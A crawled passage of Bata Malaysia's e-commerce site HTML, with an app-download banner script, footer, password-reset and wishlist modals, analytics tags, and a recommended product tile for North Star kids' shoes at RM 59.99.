                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - online shopping</div>
                <div class="subtitle">Try our new App!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">Download</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="204380ba3d8bd18a13230a98b7" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataHome/" aria-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batamalaysia/" aria-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/user/BataHomeMsia" aria-label="Open YouTube Bata" class="cc-icon icon-youtube" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.linkedin.com/company/bata-malaysia" aria-label="Open LinkedIn Bata" class="cc-icon icon-linkedin" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - BATA PRIMAVERA SDN BHD | Registration No. 197501002599 (24104-P)
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/my/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ed600f56a43655079518d749c4" -->
        <p>For information and assistance contact us by email at&nbsp;<a href="mailto:mybata.ecommerce@bata.com">mybata.ecommerce@bata.com</a>&nbsp;or by telephone at &nbsp;<a href="tel:+6037493 3333">+603 7493 3333</a>&nbsp;(Mon - Fri 10am - 5pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-my-Site/en_MY/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="b664859a8a8dc8b10a0252fb5e" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/my/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="e18569f9c4b3f25c6e02ab9fab6716b2" src="/0vOyZKpk71t61LBnXrD5nekfDno/YOYbDmmXNpwJmD/fA4ZTQ50AwI/EyR/zSW57BjwB"></script><link rel="stylesheet" type="text/css" nonce="e18569f9c4b3f25c6e02ab9fab6716b2" href="/0vOyZKpk71t61LBnXrD5nekfDno/bS/KUoFTQ50AwI/Xg0/WUnkkFxlZ"><script nonce="e18569f9c4b3f25c6e02ab9fab6716b2" src="/0vOyZKpk71t61LBnXrD5nekfDno/bS/KUoFTQ50AwI/UQR/ESnBNc0Up" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu
body_size: 370
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Open search">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-search" />
</svg>
        Search
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Open search">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/my/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" aria-label="Open Wishlist">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start
body_size: 8755
content:
<div class="cc-recommended-grid cc-recommended-slider">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                You might also like
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-grid__carousel analytics-ProductList">
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2019_4896505__0">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_054895053203K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2019_4896505'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2019_4896505", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2019_4896505">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="0e23372efcba9c2dee9a16c84f" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-kids-shoes-521D_054895053203K.html?dwvar_521D__054895053203K_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2019_4896505" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw816fd2db/images/tile/4896505_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw816fd2db/images/tile/4896505_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw816fd2db/images/tile/4896505_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw816fd2db/images/tile/4896505_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw816fd2db/images/tile/4896505_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw816fd2db/images/tile/4896505_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw816fd2db/images/tile/4896505_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw816fd2db/images/tile/4896505_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw816fd2db/images/tile/4896505_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw816fd2db/images/tile/4896505_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw816fd2db/images/tile/4896505_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw816fd2db/images/tile/4896505_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw816fd2db/images/tile/4896505_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38215e4c/images/tile/4896505_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38215e4c/images/tile/4896505_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38215e4c/images/tile/4896505_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38215e4c/images/tile/4896505_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38215e4c/images/tile/4896505_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38215e4c/images/tile/4896505_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38215e4c/images/tile/4896505_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38215e4c/images/tile/4896505_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38215e4c/images/tile/4896505_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38215e4c/images/tile/4896505_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38215e4c/images/tile/4896505_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38215e4c/images/tile/4896505_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38215e4c/images/tile/4896505_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2019_4896505 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2019_4896505"
                data-name="NORTH STAR KIDS SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_4896505">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_4896505"
        data-analytics-product-id="521D_2019_4896505"
        href="/my/north-star-kids-shoes-521D_054895053203K.html?dwvar_521D__054895053203K_color=BLACK"
        aria-labelledby="brand-521D_2019_4896505 product-521D_2019_4896505-name product-521D_2019_4896505-price">
        <div class="cc-tile-product-name" id="product-521D_2019_4896505-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_4896505-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">NORTH STAR KIDS SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
